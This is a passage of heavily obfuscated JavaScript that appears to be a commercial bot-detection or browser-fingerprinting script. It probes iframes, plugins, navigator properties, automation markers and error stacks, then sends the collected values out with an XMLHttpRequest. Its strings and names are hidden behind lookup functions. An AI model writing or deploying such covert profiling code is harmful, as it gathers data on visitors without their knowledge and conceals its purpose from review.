fl()[Zl(Sl)],db([],[][[]]))?fl()[Zl(x7)](qI,rr,jf,qr):fl()[Zl(cL)](Y7,ZwB,V1,lY)][W7()[sl(X4)](NO,Pn,Zk,m3)],fl()[Zl(YW)](S7(S7(AY)),Et,Qx,qI))[DZ()[x0(fr)].call(null,cM,S7(S7(AY)),IY)](dq[fl()[Zl(JR)].apply(null,[D5,Oc,pvB,mh])][fl()[Zl(x7)](S7(S7([])),rr,jf,S7(S7(AY)))][tS(typeof HU()[O7(AY)],'undefined')?HU()[O7(cm)](wH,qr,Wm,Sl):HU()[O7(Mj)].call(null,Kf,BvB,sI,Ph)],HU()[O7(SZ)].apply(null,[Et,p3,nH,vk]))[DZ()[x0(fr)](cM,wh,IY)](JpB,R6()[Lg(m3)](B7,B7,I9B,WY,dz,IH))[FN(typeof DZ()[x0(nL)],'undefined')?DZ()[x0(AO)].apply(null,[sr,Bz,jBB]):DZ()[x0(fr)](cM,xn,IY)](fM);if(qpB){jAB+=(FN(typeof HU()[O7(Sl)],db([],[][[]]))?HU()[O7(Mj)](p3,YXB,N9B,B7):HU()[O7(XW)](cL,VN,cO,kn))[DZ()[x0(fr)](cM,rS,IY)](qpB);}var gsB=RI();gsB[hG()[sj(fr)].apply(null,[hf,pY,Sm,k0,rN])](HU()[O7(tY)].call(null,S7({}),Pm,bH,zS),jAB,S7(S7([])));gsB[HU()[O7(wh)](Y7,sr,gvB,bZ)]=function(){V0.push(pE);OY(gsB[FN(typeof DZ()[x0(WY)],db('',[][[]]))?DZ()[x0(AO)].call(null,wQB,Bb,rn):DZ()[x0(cN)].call(null,Zm,VN,Hf)],B7)&&xwB&&xwB(gsB);V0.pop();};gsB[tS(typeof DZ()[x0(mz)],db([],[][[]]))?DZ()[x0(kW)].call(null,gW,S7(AY),nW):DZ()[x0(AO)].apply(null,[qK,B0,twB])]();V0.pop();};var LDB=function(bqB){V0.push(MqB);var YvB=OY(arguments[tS(typeof fl()[Zl(B7)],db([],[][[]]))?fl()[Zl(nL)](lh,fz,CO,JR):fl()[Zl(cL)](gW,At,hM,p3)],AY)&&tS(arguments[AY],undefined)?arguments[AY]:S7([]);var LJB=OY(arguments[fl()[Zl(nL)](IH,fz,CO,S7([]))],WY)&&tS(arguments[WY],undefined)?arguments[WY]:S7([]);var HXB=new (dq[W7()[sl(qr)].call(null,AR,x7,P8B,wH)])();if(YvB){HXB[DZ()[x0(qr)](ZY,OH,Nx)](HU()[O7(cN)](tY,rz,gl,YY));}if(LJB){HXB[DZ()[x0(qr)](ZY,rr,Nx)](fl()[Zl(rr)](Mc,P1,KL,S7([])));}if(OY(HXB[RZ()[JS(WL)].call(null,pY,Zk,Or,wj)],nL)){try{var LqB=V0.length;var SF=S7({});YBB(dq[HU()[O7(zS)].call(null,cR,At,hY,FH)][fl()[Zl(Et)](S7(S7(nL)),Bz,DR,XW)](HXB)[AS()[DH(fr)](tO,Kf)](hG()[sj(bZ)](D2B,AY,Y7,Wl,C0)),bqB);}catch(jXB){V0.splice(MG(LqB,AY),Infinity,MqB);}}V0.pop();};var kDB=function(){return fE;};var BVB=function(RJB){var W2B=null;V0.push(pm);try{var jM=V0.length;var c8B=S7(U8);if(RJB){W2B=N8B();}if(S7(W2B)&&f9B(jJ,[])){W2B=dq[AS()[DH(cR)](Y0,UG)][tS(typeof AS()[DH(YW)],db('',[][[]]))?AS()[DH(Or)](ml,YI):AS()[DH(IH)].call(null,Ch,lE)][AS()[DH(Sm)].apply(null,[s4,DI])](db(sQB,NvB));}}catch(DDB){V0.splice(MG(jM,AY),Infinity,pm);var WvB;return V0.pop(),WvB=null,WvB;}var TDB;return V0.pop(),TDB=W2B,TDB;};var T9B=function(IvB){V0.push(Nk);var L2B=jb(I8,[HU()[O7(qr)](S7([]),Fz,hXB,Bz),NwB(X8,[IvB]),DZ()[x0(KW)](In,S7({}),zqB),IvB[fl()[Zl(It)](Bz,W6,n6,Xh)]&&IvB[fl()[Zl(It)](sr,W6,n6,C0)][DZ()[x0(v3)](tY,Sl,rQB)]?IvB[fl()[Zl(It)](lY,W6,n6,dz)][DZ()[x0(v3)](tY,fz,rQB)][fl()[Zl(nL)].call(null,OH,fz,AR,Lb)]:Zc(AY),DZ()[x0(V3)].apply(null,[It,S7(nL),cC]),f9B(TB,[IvB]),DZ()[x0(OH)](g1,C0,JN),FN(FwB(IvB[W7()[sl(Sm)](SW,Mc,Or,Oc)]),W7()[sl(bZ)](lg,d4,UH,S7(S7(nL))))?AY:nL,FN(typeof R6()[Lg(bZ)],db(AS()[DH(pY)].call(null,RX,RH),[][[]]))?R6()[Lg(QN)].apply(null,[zg,rBB,f5,r3,S7([]),v3]):R6()[Lg(fr)].call(null,NsB,IH,JJB,qI,S7(S7({})),Sl),f9B(p9,[IvB]),fl()[Zl(Jm)].apply(null,[wH,wE,TQB,k1]),f9B(lw,[IvB])]);var YQB;return V0.pop(),YQB=L2B,YQB;};var wXB=function(GXB){V0.push(Q1);if(S7(GXB)||S7(GXB[W7()[sl(sr)](KJB,S7({}),b1,r3)])){var nJB;return V0.pop(),nJB=[],nJB;}var C9B=GXB[W7()[sl(sr)](KJB,hm,b1,WY)];var gBB=f9B(QQ,[C9B]);var zM=T9B(C9B);var zBB=T9B(dq[AS()[DH(cR)].apply(null,[zL,UG])]);var OQB=zM[tS(typeof fl()[Zl(Et)],db('',[][[]]))?fl()[Zl(Jm)].call(null,S7({}),wE,XdB,WL):fl()[Zl(cL)](lY,kh,lg,rg)];var LQB=zBB[fl()[Zl(Jm)](B0,wE,XdB,B7)];var c2B=AS()[DH(pY)].apply(null,[Cw,RH])[FN(typeof DZ()[x0(tY)],db('',[][[]]))?DZ()[x0(AO)].apply(null,[Br,AY,IAB]):DZ()[x0(fr)](cM,Jm,gb)](zM[HU()[O7(qr)](m3,Fz,VDB,C0)],FN(typeof hG()[sj(pY)],db([],[][[]]))?hG()[sj(zS)].apply(null,[GsB,fk,S7(S7([])),pn,Lb]):hG()[sj(bZ)](rc,AY,lh,Wl,RH))[DZ()[x0(fr)].apply(null,[cM,VN,gb])](zM[FN(typeof DZ()[x0(SZ)],'undefined')?DZ()[x0(AO)](Vt,D5,KDB):DZ()[x0(KW)](In,S7(AY),tJB)],hG()[sj(bZ)](rc,AY,S7(S7({})),Wl,qI))[DZ()[x0(fr)](cM,S7(S7(AY)),gb)](zM[FN(typeof DZ()[x0(Lb)],'undefined')?DZ()[x0(AO)](r8B,g1,EvB):DZ()[x0(OH)](g1,fr,C7)][W7()[sl(Ig)](EJB,In,pY,YY)](),hG()[sj(bZ)](rc,AY,KW,Wl,vk))[DZ()[x0(fr)].apply(null,[cM,S7({}),gb])](zM[DZ()[x0(V3)].call(null,It,hm,xsB)],hG()[sj(bZ)](rc,AY,WY,Wl,WY))[DZ()[x0(fr)](cM,kW,gb)](zM[tS(typeof R6()[Lg(c0)],db([],[][[]]))?R6()[Lg(fr)](NsB,IH,fvB,bZ,OH,Fb):R6()[Lg(QN)].call(null,SQB,B0,j3,S7(S7({})),S7(AY),g1)]);var kF=(tS(typeof AS()[DH(mz)],'undefined')?AS()[DH(pY)].call(null,Cw,RH):AS()[DH(IH)](EI,AvB))[DZ()[x0(fr)].call(null,cM,D5,gb)](zBB[HU()[O7(qr)](Jm,Fz,VDB,Qg)],hG()[sj(bZ)](rc,AY,Hc,Wl,Mj))[DZ()[x0(fr)](cM,nL,gb)](zBB[tS(typeof DZ()[x0(wh)],'undefined')?DZ()[x0(KW)](In,gW,tJB):DZ()[x0(AO)](lk,V3,p5)],hG()[sj(bZ)].call(null,rc,AY,v3,Wl,Ig))[DZ()[x0(fr)].call(null,cM,At,gb)](zBB[tS(typeof DZ()[x0(Et)],db([],[][[]]))?DZ()[x0(OH)].apply(null,[g1,rN,C7]):DZ()[x0(AO)](cc,S7(S7(nL)),NVB)][W7()[sl(Ig)].call(null,EJB,k1,pY,bW)](),hG()[sj(bZ)].call(null,rc,AY,S7(S7(nL)),Wl,YY))[DZ()[x0(fr)].apply(null,[cM,Or,gb])](zBB[DZ()[x0(V3)](It,FH,xsB)],hG()[sj(bZ)](rc,AY,kn,Wl,tr))[tS(typeof DZ()[x0(Oc)],'undefined')?DZ()[x0(fr)].call(null,cM,S7(S7(AY)),gb):DZ()[x0(AO)](wH,xn,IM)](zBB[tS(typeof R6()[Lg(nL)],db([],[][[]]))?R6()[Lg(fr)].apply(null,[NsB,IH,fvB,WY,KW,Mj]):R6()[Lg(QN)](BE,hh,AXB,S7(S7([])),m3,H4)]);var J9B=OQB[n7()[EP(fr)](Mj,cY,mh,b1,f8B)];var U8B=LQB[tS(typeof n7()[EP(Bb)],'undefined')?n7()[EP(fr)](Mj,XW,WL,b1,f8B):n7()[EP(IH)](xqB,Mj,Or,WY,EqB)];var gpB=OQB[n7()[EP(fr)](Mj,lh,kW,b1,f8B)];var bDB=LQB[n7()[EP(fr)](Mj,S7(S7(AY)),pY,b1,f8B)];var G2B=(tS(typeof AS()[DH(Oc)],'undefined')?AS()[DH(pY)](Cw,RH):AS()[DH(IH)](Pm,VpB))[DZ()[x0(fr)].call(null,cM,H4,gb)](gpB,tS(typeof RZ()[JS(nL)],'undefined')?RZ()[JS(k1)].call(null,JR,QVB,cL,Sk):RZ()[JS(WY)](qJB,c1,In,YE))[DZ()[x0(fr)](cM,pY,gb)](U8B);var IQB=AS()[DH(pY)].call(null,Cw,RH)[DZ()[x0(fr)](cM,KW,gb)](J9B,AS()[DH(xn)](rsB,rwB))[DZ()[x0(fr)].apply(null,[cM,hm,gb])](bDB);var CM;return CM=[jb(I8,[RZ()[JS(m3)](B7,cR,rr,MDB),c2B]),jb(I8,[dg()[n5(fr)](IS,Hc,B7,cL,MDB),kF]),jb(I8,[FN(typeof AS()[DH(m3)],db('',[][[]]))?AS()[DH(IH)].call(null,V9B,VDB):AS()[DH(KW)](tx,tt),G2B]),jb(I8,[AS()[DH(V3)](jZ,X4),IQB]),jb(I8,[fl()[Zl(cn)](S7(nL),EC,dL,X4),gBB])],V0.pop(),CM;};var WF=function(G9B){return tBB(G9B)||NwB(I8,[G9B])||kVB(G9B)||NwB(XA,[]);};var kVB=function(LwB,mE){V0.push(zF);if(S7(LwB)){V0.pop();return;}if(FN(typeof LwB,HU()[O7(Sl)].apply(null,[S7(S7({})),AO,Tf,OH]))){var VF;return V0.pop(),VF=NwB(WX,[LwB,mE]),VF;}var k2B=dq[DZ()[x0(JR)](IH,S7(AY),kN)][AS()[DH(nL)].call(null,bf,WL)][W7()[sl(Ig)](SDB,vk,pY,Xh)].call(LwB)[hG()[sj(Mj)](IAB,JR,S7(AY),JQB,X4)](Bb,Zc(AY));if(FN(k2B,tS(typeof DZ()[x0(Lb)],'undefined')?DZ()[x0(JR)](IH,X4,kN):DZ()[x0(AO)](cXB,RH,fC))&&LwB[W7()[sl(AY)](W0,S7(AY),D5,Xh)])k2B=LwB[tS(typeof W7()[sl(k1)],db('',[][[]]))?W7()[sl(AY)].apply(null,[W0,SZ,D5,qI]):W7()[sl(WY)](bC,Y7,EpB,v3)][W7()[sl(WL)].apply(null,[hx,cY,Zm,rk])];if(FN(k2B,tS(typeof fl()[Zl(cm)],db([],[][[]]))?fl()[Zl(SZ)].apply(null,[fr,lW,OS,VN]):fl()[Zl(cL)].call(null,Bz,NW,L1,SZ))||FN(k2B,W7()[sl(qr)].call(null,Qf,fr,P8B,B7))){var K2B;return K2B=dq[HU()[O7(zS)](WY,At,Uj,xY)][fl()[Zl(Et)](Lb,Bz,VR,S7([]))](LwB),V0.pop(),K2B;}if(FN(k2B,FN(typeof HU()[O7(It)],db('',[][[]]))?HU()[O7(Mj)].apply(null,[S7(S7([])),nqB,In,S7(S7(nL))]):HU()[O7(Sm)](Hr,xn,DqB,IH))||new (dq[fl()[Zl(RH)].apply(null,[Mc,In,hAB,fr])])(FN(typeof HU()[O7(rg)],db([],[][[]]))?HU()[O7(Mj)].call(null,OH,zE,Qm,rS):HU()[O7(sr)](B7,vI,gVB,TE))[fl()[Zl(Oc)](F4,lY,Ob,S7(S7({})))](k2B)){var MpB;return V0.pop(),MpB=NwB(WX,[LwB,mE]),MpB;}V0.pop();};var tBB=function(qsB){V0.push(lW);if(dq[HU()[O7(zS)](WY,At,Cb,ES)][fl()[Zl(XW)].call(null,QN,B0,jj,bZ)](qsB)){var p9B;return V0.pop(),p9B=NwB(WX,[qsB]),p9B;}V0.pop();};var ABB=function(){V0.push(cj);try{var xF=V0.length;var sXB=S7(U8);if(ZpB()||L8B()){var FXB;return V0.pop(),FXB=[],FXB;}var DwB=dq[AS()[DH(cR)](hW,UG)][fl()[Zl(JR)](S7({}),Oc,hwB,kn)][DZ()[x0(Sm)].call(null,D6,TE,f8B)](DZ()[x0(gW)].apply(null,[OI,kn,IU]));DwB[FN(typeof HU()[O7(AY)],'undefined')?HU()[O7(Mj)](FH,AvB,cW,S7(S7({}))):HU()[O7(xn)](Fb,KW,Y9B,x7)][AS()[DH(OH)](Bl,D5)]=FN(typeof DZ()[x0(JR)],db([],[][[]]))?DZ()[x0(AO)](EDB,wH,vDB):DZ()[x0(ES)](rg,S7(S7(nL)),OS);dq[AS()[DH(cR)].apply(null,[hW,UG])][fl()[Zl(JR)](vk,Oc,hwB,Pn)][fl()[Zl(tY)](ES,EK,xj,Sm)][W7()[sl(xn)].call(null,cwB,lh,D6,SZ)](DwB);var UAB=DwB[W7()[sl(sr)](Dc,It,b1,RH)];var QAB=NwB(vw,[DwB]);var lBB=PVB(UAB);var dqB=NwB(KQ,[UAB]);DwB[HU()[O7(KW)](k1,tt,jf,S7(S7({})))]=AS()[DH(gW)].call(null,CZ,cR);var zvB=wXB(DwB);DwB[HU()[O7(Oc)](cY,WY,c9B,S7(AY))]();var bvB=[][tS(typeof DZ()[x0(r3)],db([],[][[]]))?DZ()[x0(fr)].call(null,cM,r3,pH):DZ()[x0(AO)](rz,At,Gc)](WF(QAB),[jb(I8,[n7()[EP(c0)].apply(null,[B7,g1,kW,Zt,Ft]),lBB]),jb(I8,[hG()[sj(c0)](Ft,B7,Sm,psB,bZ),dqB])],WF(zvB),[jb(I8,[AL()[I0(bZ)].call(null,rS,QN,Ig,Ft,YY,B7),AS()[DH(pY)](SS,RH)])]);var YVB;return V0.pop(),YVB=bvB,YVB;}catch(GqB){V0.splice(MG(xF,AY),Infinity,cj);var jpB;return V0.pop(),jpB=[],jpB;}V0.pop();};var PVB=function(X8B){V0.push(EqB);if(X8B[W7()[sl(Sm)].apply(null,[rF,cn,Or,hm])]&&OY(dq[DZ()[x0(JR)].call(null,IH,S7(S7(nL)),pR)][DZ()[x0(YY)].call(null,Pm,F4,bx)](X8B[tS(typeof W7()[sl(Et)],db([],[][[]]))?W7()[sl(Sm)].apply(null,[rF,F4,Or,S7(AY)]):W7()[sl(WY)](SsB,g1,pk,JR)])[fl()[Zl(nL)].call(null,g1,fz,FR,B7)],JO[pY])){var zpB=[];for(var bpB in X8B[FN(typeof W7()[sl(VN)],db([],[][[]]))?W7()[sl(WY)].call(null,Wl,v3,XJB,k1):W7()[sl(Sm)].apply(null,[rF,mz,Or,fr])]){if(dq[DZ()[x0(JR)](IH,S7(S7(AY)),pR)][AS()[DH(nL)].call(null,O1,WL)][HU()[O7(WL)](Qg,r3,pXB,Fb)].call(X8B[W7()[sl(Sm)](rF,S7([]),Or,mz)],bpB)){zpB[fl()[Zl(B7)](TE,YY,Gc,g1)](bpB);}}var fpB=cBB(OK(zpB[AS()[DH(fr)](Uk,Kf)](hG()[sj(bZ)].apply(null,[dDB,AY,D5,Wl,cY]))));var KsB;return V0.pop(),KsB=fpB,KsB;}else{var VQB;return VQB=hG()[sj(Sl)](z3,WY,V3,JXB,vk),V0.pop(),VQB;}V0.pop();};var svB=function(){V0.push(UE);var TdB=R6()[Lg(r3)](MW,Mj,SqB,S7(S7(nL)),Pn,x7);try{var OXB=V0.length;var hvB=S7(S7(dP));var wsB=NwB(Ls,[]);var fVB=dg()[n5(Fb)](At,rN,Bb,YY,SqB);if(dq[AS()[DH(cR)].call(null,UY,UG)][DZ()[x0(bW)].apply(null,[A6,tr,G4])]&&dq[tS(typeof AS()[DH(B0)],db([],[][[]]))?AS()[DH(cR)].call(null,UY,UG):AS()[DH(IH)](d8B,Hm)][DZ()[x0(bW)](A6,qI,G4)][fl()[Zl(kW)](Fb,mh,hY,S7(S7(AY)))]){var kpB=dq[AS()[DH(cR)].apply(null,[UY,UG])][DZ()[x0(bW)].apply(null,[A6,D5,G4])][fl()[Zl(kW)].apply(null,[FH,mh,hY,bZ])];fVB=AS()[DH(pY)](OL,RH)[DZ()[x0(fr)].call(null,cM,wh,v0)](kpB[fl()[Zl(qr)](m3,b1,wO,Wl)],hG()[sj(bZ)].call(null,zJB,AY,Et,Wl,WY))[DZ()[x0(fr)](cM,rN,v0)](kpB[HU()[O7(V3)](Hc,zS,Zr,S7(nL))],hG()[sj(bZ)](zJB,AY,Bk,Wl,cY))[DZ()[x0(fr)].call(null,cM,xn,v0)](kpB[AS()[DH(g1)](kY,ES)]);}var wAB=(tS(typeof AS()[DH(tY)],'undefined')?AS()[DH(pY)](OL,RH):AS()[DH(IH)](zwB,dQB))[DZ()[x0(fr)].call(null,cM,dz,v0)](fVB,hG()[sj(bZ)](zJB,AY,F4,Wl,OH))[FN(typeof DZ()[x0(zS)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[UH,nL,sqB]):DZ()[x0(fr)](cM,VN,v0)](wsB);var XDB;return V0.pop(),XDB=wAB,XDB;}catch(FF){V0.splice(MG(OXB,AY),Infinity,UE);var x8B;return V0.pop(),x8B=TdB,x8B;}V0.pop();};var vBB=function(){V0.push(Km);var UBB=NwB(Bs,[]);var wwB=NwB(Ts,[]);var HQB=NwB(ss,[]);var WsB=AS()[DH(pY)].call(null,Ms,RH)[DZ()[x0(fr)].call(null,cM,rg,gB)](UBB,tS(typeof hG()[sj(cR)],db(AS()[DH(pY)](Ms,RH),[][[]]))?hG()[sj(bZ)].apply(null,[DqB,AY,Hr,Wl,AY]):hG()[sj(zS)](JM,gAB,gW,OF,JR))[DZ()[x0(fr)].apply(null,[cM,S7(AY),gB])](wwB,hG()[sj(bZ)].apply(null,[DqB,AY,Bz,Wl,cR]))[DZ()[x0(fr)](cM,AO,gB)](HQB);var CVB;return V0.pop(),CVB=WsB,CVB;};var ZqB=function(){V0.push(t9B);var HBB=function(){return NwB.apply(this,[Gw,arguments]);};var JdB=function(){return NwB.apply(this,[fA,arguments]);};var TpB=function ApB(){V0.push(L5);var JvB=[];for(var LF in dq[AS()[DH(cR)](Ob,UG)][W7()[sl(Sm)](CY,xn,Or,Qg)][dg()[n5(lY)](lpB,Mj,cR,k1,WR)]){if(dq[DZ()[x0(JR)](IH,V3,Yx)][AS()[DH(nL)].call(null,bL,WL)][HU()[O7(WL)](S7(S7(nL)),r3,Q4,WL)].call(dq[AS()[DH(cR)].apply(null,[Ob,UG])][W7()[sl(Sm)](CY,mh,Or,DI)][dg()[n5(lY)](lpB,cn,cR,Oc,WR)],LF)){JvB[fl()[Zl(B7)](S7(S7(AY)),YY,p8,S7(S7(AY)))](LF);for(var fBB in dq[tS(typeof AS()[DH(nL)],db('',[][[]]))?AS()[DH(cR)].call(null,Ob,UG):AS()[DH(IH)].apply(null,[H2B,v9B])][tS(typeof W7()[sl(KW)],'undefined')?W7()[sl(Sm)].apply(null,[CY,rk,Or,zS]):W7()[sl(WY)](H9B,c0,fg,DI)][FN(typeof dg()[n5(H4)],db([],[][[]]))?dg()[n5(B7)](l8B,AO,JQB,C0,AM):dg()[n5(lY)].call(null,lpB,S7(S7(nL)),cR,Wl,WR)][LF]){if(dq[DZ()[x0(JR)](IH,S7({}),Yx)][AS()[DH(nL)](bL,WL)][HU()[O7(WL)].call(null,Bb,r3,Q4,Ph)].call(dq[AS()[DH(cR)].call(null,Ob,UG)][W7()[sl(Sm)].apply(null,[CY,vk,Or,H4])][dg()[n5(lY)](lpB,YW,cR,B0,WR)][LF],fBB)){JvB[fl()[Zl(B7)].call(null,C0,YY,p8,rN)](fBB);}}}}var BJB;return BJB=cBB(OK(dq[R6()[Lg(k1)](MXB,pY,zR,zS,gW,Bb)][W7()[sl(OH)].apply(null,[Sf,S7(AY),NI,cN])](JvB))),V0.pop(),BJB;};if(S7(S7(dq[AS()[DH(cR)](c1,UG)][W7()[sl(Sm)](xW,mz,Or,tY)]))&&S7(S7(dq[AS()[DH(cR)].apply(null,[c1,UG])][W7()[sl(Sm)](xW,fz,Or,S7(S7({})))][dg()[n5(lY)](lpB,S7(nL),cR,Bz,UJB)]))){if(S7(S7(dq[AS()[DH(cR)].call(null,c1,UG)][W7()[sl(Sm)](xW,Mj,Or,S7(AY))][dg()[n5(lY)](lpB,Sl,cR,rN,UJB)][tS(typeof DZ()[x0(Xh)],db([],[][[]]))?DZ()[x0(D5)](VE,XW,UL):DZ()[x0(AO)](Tm,C0,CwB)]))&&S7(S7(dq[AS()[DH(cR)](c1,UG)][W7()[sl(Sm)].call(null,xW,S7({}),Or,qI)][dg()[n5(lY)](lpB,Pn,cR,In,UJB)][HU()[O7(bW)].call(null,Fb,Zk,IG,H4)]))){if(FN(typeof dq[AS()[DH(cR)].call(null,c1,UG)][W7()[sl(Sm)](xW,Hc,Or,S7(S7(AY)))][tS(typeof dg()[n5(cL)],db(AS()[DH(pY)](vJ,RH),[][[]]))?dg()[n5(lY)](lpB,cn,cR,B7,UJB):dg()[n5(B7)](EDB,WL,R8B,WL,mz)][tS(typeof DZ()[x0(Wl)],db([],[][[]]))?DZ()[x0(D5)](VE,Ph,UL):DZ()[x0(AO)].apply(null,[En,AY,Uh])],FN(typeof AS()[DH(V3)],db([],[][[]]))?AS()[DH(IH)].apply(null,[nL,HM]):AS()[DH(H4)].apply(null,[hI,VE]))&&FN(typeof dq[AS()[DH(cR)](c1,UG)][W7()[sl(Sm)](xW,Or,Or,kn)][tS(typeof dg()[n5(AY)],db([],[][[]]))?dg()[n5(lY)].call(null,lpB,mh,cR,sr,UJB):dg()[n5(B7)](xk,vk,zQB,AY,Vz)][DZ()[x0(D5)](VE,S7([]),UL)],AS()[DH(H4)].call(null,hI,VE))){var BwB=HBB()&&JdB()?TpB():HU()[O7(B7)](S7({}),wC,T7,Kf);var mF=BwB[W7()[sl(Ig)](pAB,p3,pY,TE)]();var l9B;return V0.pop(),l9B=mF,l9B;}}}var BBB;return BBB=fl()[Zl(Or)].call(null,qI,zI,EZ,S7(S7({}))),V0.pop(),BBB;};var NJB=function(dF){V0.push(NqB);try{var kvB=V0.length;var tvB=S7(U8);dF();throw dq[tS(typeof DZ()[x0(TE)],'undefined')?DZ()[x0(At)].call(null,DI,pY,xm):DZ()[x0(AO)](KW,zS,OBB)](IBB);}catch(P9B){V0.splice(MG(kvB,AY),Infinity,NqB);var SVB=P9B[W7()[sl(WL)](kx,Mc,Zm,WL)],QlB=P9B[W7()[sl(Sl)](xdB,S7(S7(nL)),Ig,XW)],BUB=P9B[W7()[sl(ES)].apply(null,[B1,bZ,IC,mz])];var L0B;return L0B=jb(I8,[W7()[sl(dz)].call(null,Js,fz,C0,Et),BUB[R6()[Lg(nL)](Y1,JR,q3,wh,S7(S7([])),sr)](W7()[sl(bW)](OGB,S7(S7([])),AO,OH))[fl()[Zl(nL)](k1,fz,m9,rN)],tS(typeof W7()[sl(m3)],'undefined')?W7()[sl(WL)].call(null,kx,fr,Zm,Hc):W7()[sl(WY)](Jk,k1,Mc,kW),SVB,W7()[sl(Sl)].call(null,xdB,Wl,Ig,cn),QlB]),V0.pop(),L0B;}V0.pop();};var PUB=function(){V0.push(vG);var dLB;try{var mPB=V0.length;var tNB=S7([]);dLB=C3(tS(typeof DZ()[x0(RH)],db([],[][[]]))?DZ()[x0(Ec)](NI,WY,FZ):DZ()[x0(AO)](L4B,At,B0),dq[AS()[DH(cR)](dJB,UG)]);dLB=f9B(Q8,[dLB?r2[tS(typeof AS()[DH(Bz)],'undefined')?AS()[DH(D5)](M0,qI):AS()[DH(IH)](ME,kAB)]():JO[p3],dLB?JO[rN]:JO[B0]]);}catch(DGB){V0.splice(MG(mPB,AY),Infinity,vG);dLB=DZ()[x0(Sl)].call(null,Fb,S7({}),q4);}var HZB;return HZB=dLB[W7()[sl(Ig)](FJB,OH,pY,Sm)](),V0.pop(),HZB;};var W4B=function(){V0.push(RqB);var N7B;try{var OPB=V0.length;var q7B=S7(U8);N7B=S7(S7(dq[tS(typeof AS()[DH(KW)],db([],[][[]]))?AS()[DH(cR)](vU,UG):AS()[DH(IH)](X3,xRB)][tS(typeof W7()[sl(r3)],'undefined')?W7()[sl(D5)].apply(null,[kb,vk,w6,OH]):W7()[sl(WY)](xlB,S7(S7(AY)),SHB,YY)]))&&FN(dq[AS()[DH(cR)].call(null,vU,UG)][FN(typeof W7()[sl(cR)],db('',[][[]]))?W7()[sl(WY)](bI,rg,sOB,TE):W7()[sl(D5)].call(null,kb,g1,w6,bZ)][HU()[O7(mh)](Sl,WL,Fk,In)],FN(typeof fl()[Zl(cY)],'undefined')?fl()[Zl(cL)](m3,R4B,tE,rS):fl()[Zl(xn)](Oc,rN,TTB,v3));N7B=N7B?Vj(r2[W7()[sl(fz)].apply(null,[JJB,S7([]),Mc,JR])](),f9B(Q8,[AY,qI])):FvB(AY,JO[TE],JO[AO]);}catch(pUB){V0.splice(MG(OPB,AY),Infinity,RqB);N7B=DZ()[x0(Sl)].apply(null,[Fb,VN,BO]);}var cYB;return cYB=N7B[W7()[sl(Ig)](ldB,S7([]),pY,Bk)](),V0.pop(),cYB;};var SdB=function(){V0.push(GjB);var SYB;try{var slB=V0.length;var c4B=S7({});SYB=S7(S7(dq[AS()[DH(cR)](vjB,UG)][tS(typeof AS()[DH(wh)],db('',[][[]]))?AS()[DH(fz)](cbB,Oc):AS()[DH(IH)](pGB,QRB)]))||S7(S7(dq[AS()[DH(cR)].apply(null,[vjB,UG])][hG()[sj(lY)].apply(null,[gwB,AO,lh,LLB,FH])]))||S7(S7(dq[AS()[DH(cR)](vjB,UG)][AS()[DH(qI)](FVB,XI)]))||S7(S7(dq[AS()[DH(cR)](vjB,UG)][tS(typeof HU()[O7(Y7)],db('',[][[]]))?HU()[O7(dz)].call(null,Wl,kn,Cw,lh):HU()[O7(Mj)](ES,lZB,F3,Y7)]));SYB=f9B(Q8,[SYB?AY:HM,SYB?NQB:ONB]);}catch(qPB){V0.splice(MG(slB,AY),Infinity,GjB);SYB=DZ()[x0(Sl)].call(null,Fb,k1,m9);}var zbB;return zbB=SYB[W7()[sl(Ig)](zF,vk,pY,S7(S7(nL)))](),V0.pop(),zbB;};var j7B=function(){V0.push(Y5);var XHB;try{var OdB=V0.length;var vYB=S7(U8);var D4B=dq[fl()[Zl(JR)](H4,Oc,HqB,hm)][DZ()[x0(Sm)].apply(null,[D6,Mc,Gl])](AS()[DH(Ec)].call(null,qU,XW));D4B[AS()[DH(wC)](Y5,bZ)](fl()[Zl(fr)](mh,sr,nc,S7([])),AS()[DH(gh)](CwB,IC));D4B[AS()[DH(wC)](Y5,bZ)](FN(typeof hG()[sj(Sl)],db(AS()[DH(pY)](ZdB,RH),[][[]]))?hG()[sj(zS)](YZB,ZW,Fb,xk,D5):hG()[sj(FH)](lk,cR,S7(S7(nL)),TE,Y7),n7()[EP(cR)].call(null,pY,In,ES,Kr,UNB));XHB=tS(D4B[hG()[sj(FH)](lk,cR,Ig,TE,Qg)],undefined);XHB=XHB?Vj(r2[fl()[Zl(KW)].apply(null,[Hc,xY,HYB,zS])](),f9B(Q8,[AY,qI])):FvB(AY,r2[tS(typeof HU()[O7(Hr)],db([],[][[]]))?HU()[O7(wH)].apply(null,[bZ,YI,TK,cR]):HU()[O7(Mj)].apply(null,[rS,VlB,qM,Oc])](),n6);}catch(gNB){V0.splice(MG(OdB,AY),Infinity,Y5);XHB=FN(typeof DZ()[x0(tr)],db([],[][[]]))?DZ()[x0(AO)](cN,dz,Z4B):DZ()[x0(Sl)](Fb,Fb,A4);}var JjB;return JjB=XHB[W7()[sl(Ig)].call(null,flB,It,pY,mh)](),V0.pop(),JjB;};var j0B=function(){var qbB;var SLB;V0.push(CE);var BZB;var SOB;return SOB=UZB()[AS()[DH(RH)](MP,Ec)](function B4B(FRB){V0.push(X1);while(AY)switch(FRB[tS(typeof AL()[I0(m3)],db([],[][[]]))?AL()[I0(Lb)](Oc,Lb,Fz,lAB,cN,pY):AL()[I0(JR)](d4,Et,FYB,mm,Wl,W1)]=FRB[W7()[sl(tr)](I9B,S7([]),X4,S7(nL))]){case nL:if(S7(C3(HU()[O7(D5)](Bz,wH,xJB,Hc),dq[FN(typeof fl()[Zl(r3)],db('',[][[]]))?fl()[Zl(cL)](S7(AY),QwB,wE,Sl):fl()[Zl(It)](bZ,W6,YK,OH)])&&C3(hG()[sj(In)](YRB,Bb,At,Pm,x7),dq[fl()[Zl(It)](Bk,W6,YK,S7(nL))][tS(typeof HU()[O7(kW)],'undefined')?HU()[O7(D5)](YW,wH,xJB,S7(S7([]))):HU()[O7(Mj)](S7([]),Vg,WXB,g1)]))){FRB[W7()[sl(tr)](I9B,kn,X4,mz)]=AO;break;}FRB[AL()[I0(Lb)](wH,qI,Fz,lAB,cn,pY)]=AY;FRB[W7()[sl(tr)].apply(null,[I9B,dz,X4,Mc])]=pY;{var PNB;return PNB=UZB()[fl()[Zl(YY)](S7([]),x7,pbB,g1)](dq[fl()[Zl(It)](Xh,W6,YK,XW)][HU()[O7(D5)].apply(null,[Oc,wH,xJB,gW])][hG()[sj(In)].apply(null,[YRB,Bb,cR,Pm,mh])]()),V0.pop(),PNB;}case 